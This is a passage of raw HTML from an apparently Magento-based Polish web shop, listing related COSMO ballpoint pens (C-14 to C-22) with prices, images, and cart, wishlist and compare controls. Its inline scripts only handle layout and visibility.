       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":13,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"13","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_14"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem081K9eB4Array = document.querySelectorAll('li#product-item_14');
    if(elem081K9eB4Array.length !== 'undefined'){
        elem081K9eB4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-14"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-14">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-14.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-14&#x20;turkusowy"/></span>
</span>
<style>.product-image-container-14 {
    width: 152px;
}
.product-image-container-14 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-14  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-14"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-14">
                                            Długopis COSMO C-14</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="14" data-price-box="product-id-14">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox14"
                                                    name="related_products[]"
                                                    value="14" />
                                                <label class="label"
                                                       for="related-checkbox14"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":14,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"14","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_15"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemgIzlFSOvArray = document.querySelectorAll('li#product-item_15');
    if(elemgIzlFSOvArray.length !== 'undefined'){
        elemgIzlFSOvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-15"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-15">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-15.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-15&#x20;aquamarine"/></span>
</span>
<style>.product-image-container-15 {
    width: 152px;
}
.product-image-container-15 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-15"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-15">
                                            Długopis COSMO C-15</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="15" data-price-box="product-id-15">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-15"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox15"
                                                    name="related_products[]"
                                                    value="15" />
                                                <label class="label"
                                                       for="related-checkbox15"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":15,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"15","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_16"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemI0FXFyfbArray = document.querySelectorAll('li#product-item_16');
    if(elemI0FXFyfbArray.length !== 'undefined'){
        elemI0FXFyfbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-16"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-16">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-16.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-16&#x20;r&#xF3;&#x017C;owy"/></span>
</span>
<style>.product-image-container-16 {
    width: 152px;
}
.product-image-container-16 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-16"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-16">
                                            Długopis COSMO C-16</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="16" data-price-box="product-id-16">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-16"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox16"
                                                    name="related_products[]"
                                                    value="16" />
                                                <label class="label"
                                                       for="related-checkbox16"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":16,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"16","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_17"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemuqhGN1bcArray = document.querySelectorAll('li#product-item_17');
    if(elemuqhGN1bcArray.length !== 'undefined'){
        elemuqhGN1bcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-17"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-17">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-17.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-17&#x20;jasnozielony"/></span>
</span>
<style>.product-image-container-17 {
    width: 152px;
}
.product-image-container-17 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-17"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-17">
                                            Długopis COSMO C-17</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="17" data-price-box="product-id-17">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-17"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox17"
                                                    name="related_products[]"
                                                    value="17" />
                                                <label class="label"
                                                       for="related-checkbox17"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":17,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"17","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_18"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemwHA9XqvlArray = document.querySelectorAll('li#product-item_18');
    if(elemwHA9XqvlArray.length !== 'undefined'){
        elemwHA9XqvlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-18"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-18">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-18.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-18&#x20;jasnopurpurowy"/></span>
</span>
<style>.product-image-container-18 {
    width: 152px;
}
.product-image-container-18 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-18"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-18">
                                            Długopis COSMO C-18</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="18" data-price-box="product-id-18">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox18"
                                                    name="related_products[]"
                                                    value="18" />
                                                <label class="label"
                                                       for="related-checkbox18"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":18,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"18","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_19"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemtKgJqEd0Array = document.querySelectorAll('li#product-item_19');
    if(elemtKgJqEd0Array.length !== 'undefined'){
        elemtKgJqEd0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-19"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-19">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-19.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-19&#x20;fioletowy"/></span>
</span>
<style>.product-image-container-19 {
    width: 152px;
}
.product-image-container-19 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-19");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-19  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-19"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-19">
                                            Długopis COSMO C-19</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="19" data-price-box="product-id-19">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-19"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox19"
                                                    name="related_products[]"
                                                    value="19" />
                                                <label class="label"
                                                       for="related-checkbox19"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":19,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"19","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_20"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem7zDW88YVArray = document.querySelectorAll('li#product-item_20');
    if(elem7zDW88YVArray.length !== 'undefined'){
        elem7zDW88YVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-20"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-20">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-20.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-20&#x20;bia&#x0142;y"/></span>
</span>
<style>.product-image-container-20 {
    width: 152px;
}
.product-image-container-20 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-20"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-20">
                                            Długopis COSMO C-20</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="20" data-price-box="product-id-20">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-20"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox20"
                                                    name="related_products[]"
                                                    value="20" />
                                                <label class="label"
                                                       for="related-checkbox20"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":20,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"20","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_21"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemEco94tEmArray = document.querySelectorAll('li#product-item_21');
    if(elemEco94tEmArray.length !== 'undefined'){
        elemEco94tEmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-21"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-21">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-21.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-21&#x20;&#x017C;&#xF3;&#x0142;ty"/></span>
</span>
<style>.product-image-container-21 {
    width: 152px;
}
.product-image-container-21 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-21");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-21  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-21"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-21">
                                            Długopis COSMO C-21</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="21" data-price-box="product-id-21">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-21"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox21"
                                                    name="related_products[]"
                                                    value="21" />
                                                <label class="label"
                                                       for="related-checkbox21"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":21,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"21","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_22"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem5ZYkmLncArray = document.querySelectorAll('li#product-item_22');
